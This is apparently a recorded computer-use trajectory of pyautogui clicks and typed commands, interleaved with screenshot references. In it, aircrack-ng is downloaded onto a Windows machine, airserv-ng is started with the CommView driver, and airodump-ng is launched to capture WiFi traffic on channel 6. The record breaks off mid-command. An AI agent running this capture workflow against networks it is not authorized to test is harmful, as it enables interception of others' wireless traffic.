
pyautogui.moveTo(552, 164)

pyautogui.moveTo(528, 284)

# - Connect to the chosen wireless network, then close the network list to return to the desktop
pyautogui.click(262, 128)

pyautogui.moveTo(484, 250)

pyautogui.click(636, 84)

# - In Firefox, go to the box.net link and download aircrack.zip, confirming the save, then close the browser
pyautogui.doubleClick(48, 200)
pyautogui.write('www.CWPA.nothing.com')

pyautogui.press('Return')

pyautogui.click(420, 282)

pyautogui.click(588, 348)

pyautogui.click(844, 8)

# - Open the downloaded aircrack.zip, then browse My Computer to Local Disk (C:)
pyautogui.click(692, 92)

pyautogui.click(30, 472)

pyautogui.click(176, 238)

pyautogui.doubleClick(392, 200)

# - From c:\aircrack run airserv-ng -d "commview.dll|debug", answer y, and start a second command prompt
pyautogui.write('cd c:\\')

pyautogui.write('aircrack')

pyautogui.write('airserv-ng -d "commvi')

pyautogui.write('.dll|debug"')

pyautogui.write('y')

pyautogui.click(30, 470)

# - From c:\aircrack run airodump-ng against 127.0.0.1:666 and lock the capture to channel 6
pyautogui.write('cd c:\\airc')

pyautogui.write('aircrack>airodump-ng')

pyautogui.write('127.')

pyautogui.write('0.0.1:666')

pyautogui.press('Return')
pyautogui.write('airserv-ng -d "commview.dll|debug" -c')
